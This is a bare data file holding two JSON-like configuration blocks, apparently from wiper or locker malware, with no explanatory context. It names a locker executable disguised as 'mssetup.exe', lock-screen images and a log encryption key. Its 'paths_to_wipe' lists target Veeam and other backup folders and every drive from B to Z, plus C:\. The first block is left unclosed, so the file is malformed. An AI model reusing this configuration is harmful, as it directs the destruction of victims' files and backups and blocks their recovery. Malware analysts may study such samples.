 {
"log_file_path": "C:\\temp\\log",
"wiping_stage_logger_interval": 1000,
"is_alive_loop_interval": 5,
"locker_exe_path": "C:\\temp\\mssetup.exe",
"log_encryption_key": "abcdz",
"processes_to_kill": [],
"locker_background_image_bmp_path": "C:\\temp\\mscap.bmp",
"process_termination_timeout": 15000,
"locker_background_image_jpg_path": "C:\\temp\\mscap.jpg",
"paths_to_wipe": [
"D:\\DISK4",
"E:\\Veeam-backup",
"E:\\Backups",
"F:\\Backups",
"C:\\Backup",
"F:\\$RECYCLE.BIN",
"c:\\ProgramData\\Veeam\\Backup",
"C:\\Users\\All Users\\Veeam\\Backup",
"B:\\",
"D:\\",
"E:\\",
"F:\\",
"G:\\",
"H:\\",
"I:\\",
"J:\\",
"K:\\",
"L:\\",
"M:\\",
"N:\\",
"O:\\",
"P:\\",
"Q:\\",
"R:\\",
"S:\\",
"T:\\",
"U:\\",
"V:\\",
"W:\\",
"X:\\",
"Y:\\",
"Z:\\",
"C:\\",
"C:\\users"
]
{
"log_file_path": "C:\\temp\\log",
"wiping_stage_logger_interval": 1000,
"is_alive_loop_interval": 5,
"locker_exe_path": "C:\\temp\\mssetup.exe",
"log_encryption_key": "abcdz",
"processes_to_kill": [],
"locker_background_image_bmp_path": "C:\\temp\\mscap.bmp",
"process_termination_timeout": 15000,
"locker_background_image_jpg_path": "C:\\temp\\mscap.jpg",
"paths_to_wipe": [
"B:\\",
"D:\\",
"E:\\",
"F:\\",
"G:\\",
"H:\\",
"I:\\",
"J:\\",
"K:\\",
"L:\\",
"M:\\",
"N:\\",
"O:\\",
"P:\\",
"Q:\\",
"R:\\",
"S:\\",
"T:\\",
"U:\\",
"V:\\",
"W:\\",
"X:\\",
"Y:\\",
"Z:\\",
"C:\\",
"C:\\users"
]
}